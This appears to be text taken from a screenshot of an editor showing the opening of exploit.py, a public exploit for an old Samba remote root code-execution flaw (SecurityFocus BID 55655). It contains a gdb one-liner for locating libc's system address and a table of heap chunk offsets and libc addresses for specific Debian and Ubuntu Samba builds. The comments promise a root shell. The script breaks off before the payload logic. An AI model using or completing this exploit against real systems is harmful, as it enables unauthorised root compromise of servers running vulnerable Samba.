 Open
exploit.py
~/Desktop/VHL/Sam
Save
1 source: https://www.securityfocus.com/bid/55655/info
2
3 Samba is prone to an unspecified remote code-execution vulnerability.
4
5 An attacker can exploit this issue to execute arbitrary code with root privileges. Failed exploit attempts will cause a denial-of-service condition.
6
7 #!/usr/bin/python
8 #
9 # finding targets 4 31337z:
10 # gdb /usr/sbin/smbd `ps auwx | grep smbd | grep -v grep | head -n1 | awk '{ print $2 }'` <<< `echo -e "print system"` | grep '$1'
11 #    -> to get system_libc_addr, enter this value in the 'system_libc_offset' value of the target_finder, run, sit back, wait for shell
12 # found by eax samba 0day godz (loljk)
13
14
15 from binascii import hexlify, unhexlify
16 import socket
17 import threading
18 import SocketServer
19 import sys
20 import os
21 import time
22 import struct
23
24 targets = [
25         {
26                 "name"               : "samba_3.6.3-debian6",
27                 "chunk_offset"       : 0x9148,
28                 "system_libc_offset" : 0xb6d003c0
29         },
30         {
31                 "name"               : "samba_3.5.11~dfsg-1ubuntu2.1_i386 (oneiric)",
32                 "chunk_offset"       : 4560,
33                 "system_libc_offset" : 0xb20
34         },
35         {
36                 "name"               : "target_finder (hardcode correct system addr)",
37                 "chunk_offset"       : 0,
38                 "system_libc_offset" : 0xb6d1a3c0,
39                 "finder": True
40         }
41 ]